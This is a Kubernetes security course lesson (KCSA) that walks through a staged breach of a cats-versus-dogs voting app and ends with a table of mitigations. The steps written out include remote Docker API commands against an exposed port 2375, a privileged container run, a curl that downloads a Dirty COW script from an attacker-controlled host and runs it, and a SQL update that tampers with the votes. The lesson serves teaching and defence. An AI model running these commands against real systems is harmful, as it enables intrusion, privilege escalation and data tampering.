Kubernetes and Cloud Native Security Associate (KCSA)
Overview of Cloud Native Security
The Attack
In this demo, we’ll walk through a real-world breach scenario targeting Kubernetes and Docker. You’ll see how an exposed Docker daemon, container escape, and an unsecured Kubernetes dashboard led to a full compromise. In subsequent lessons, we’ll dissect each step and discuss preventive controls.
Table of Contents
- High-Level Overview
- Step 1: DNS Resolution & Discovery
- Step 2: Port Scanning & Docker Daemon Exposure
- Step 3: Remote Docker API Enumeration
- Step 4: Container Escape via Dirty COW
- Step 5: Kubernetes Cluster Enumeration
- Step 6: Extracting Database Credentials
- Step 7: Tampering with Votes
- Attack Summary & Mitigations
- References
High-Level Overview
It’s the final day of the election between cats and dogs. Voters submit ballots at www.vote.com, and live results appear at www.result.com. Currently, dogs lead 71% to 29%:

A disgruntled user (“cat girl”) only knows these domains—nothing about the underlying stack. She embarks on a black-box attack, discovering:
- Shared hosting (same IP for both domains)
- An exposed Docker daemon on port 2375
- A container escape via Dirty COW
- An unsecured Kubernetes Dashboard on port 30080
- Database credentials in plain environment variables
- A direct path to flip votes via a SQL update
Step 1: DNS Resolution & Discovery
First, she resolves both domains:
ping www.vote.com
ping www.result.com
Both ping to 104.21.63.124, indicating a shared host.
Step 2: Port Scanning & Docker Daemon Exposure
A quick port scan reveals an open Docker API port:
zsh port-scan.sh 104.21.63.124
| Port | Service | Status | Notes |
|---|---|---|---|
| 21 | FTP | Closed | |
| 22 | SSH | Closed | |
| 2375 | Docker Daemon | Open | Unprotected Docker Remote API |
| 3306 | MySQL | Closed | |
| 30080 | N/A | Closed | (discovered later via iptables NAT) |
Warning
An exposed Docker daemon on port 2375 allows unauthenticated remote commands. Always secure Docker API with TLS and authentication.
Step 3: Remote Docker API Enumeration
With the API open, she lists containers and checks the Docker Engine version:
docker -H tcp://104.21.63.124:2375 ps
docker -H tcp://104.21.63.124:2375 version
Output snippets:
- Containers: Multiple
k8s_*entries, indicating Kubernetes workloads - Server Version: Docker Engine 19.03.6, API v1.40
These findings confirm both Docker and Kubernetes are in use.
Step 4: Container Escape via Dirty COW
She launches a privileged Ubuntu container and exploits Dirty COW:
docker -H tcp://104.21.63.124:2375 run --privileged -it ubuntu bash
apt-get update && apt-get install -y curl
curl http://catgirl.me/dirty-cow.sh > dirty-cow.sh
chmod +x dirty-cow.sh
./dirty-cow.sh
The exploit grants root access on the host.
Note
Dirty COW is a Linux kernel privilege escalation vulnerability (CVE-2016-5195). Always keep kernels patched and restrict --privileged container usage.
Step 5: Kubernetes Cluster Enumeration
On the host, she inspects mounts and kernel info:
df -h
uname -a
The k8s_ prefixes reveal a Kubernetes cluster. By examining iptables NAT rules, she discovers port 30080 forwarding to the Kubernetes Dashboard.
Visiting http://104.21.63.124:30080 shows an unsecured dashboard:

Under Deployments, all services—db, redis, vote, result, worker—are visible:

Warning
An unauthenticated Kubernetes Dashboard exposes cluster control. Always enforce RBAC, authentication, and network policies.
Step 6: Extracting Database Credentials
In the DB deployment’s environment variables, she finds Postgres credentials. She then executes into the DB container:
docker exec -it c0cd577317f2 bash
export PGPASSWORD=$POSTGRES_PASSWORD
psql --username=$POSTGRES_USER --dbname=$POSTGRES_DB
A quick check of running pods in the dashboard confirms all services are live:

Step 7: Tampering with Votes
With DB access, she flips all dog votes to cats:
UPDATE votes
SET candidate = 'cats'
WHERE candidate = 'dogs';
The election results are now reversed.
Attack Summary & Mitigations
| Phase | Technique | Mitigation |
|---|---|---|
| DNS & IP Discovery | Ping resolution | Monitor DNS queries, restrict exposed services |
| Port Scanning | zsh port-scan.sh | Harden firewall, limit exposed ports |
| Docker API Exposure | Unprotected port 2375 | Enable TLS auth, bind to localhost or use socket only |
| Container Escape | Dirty COW (CVE-2016-5195) | Patch kernel, disallow --privileged, use seccomp |
| Kubernetes Dashboard Access | Unauthenticated dashboard | Enforce RBAC, enable auth, restrict network access |
| Credential Extraction | Env vars in pods | Use Secrets, encrypt at rest, audit pod specs |
| Data Tampering | Direct SQL update | Implement DB auditing, use least-privilege accounts |
References
- Kubernetes Documentation
- Docker Remote API
- Dirty COW Vulnerability (CVE-2016-5195)
- Kubernetes Dashboard Security
- PostgreSQL Documentation
Watch Video
Watch video content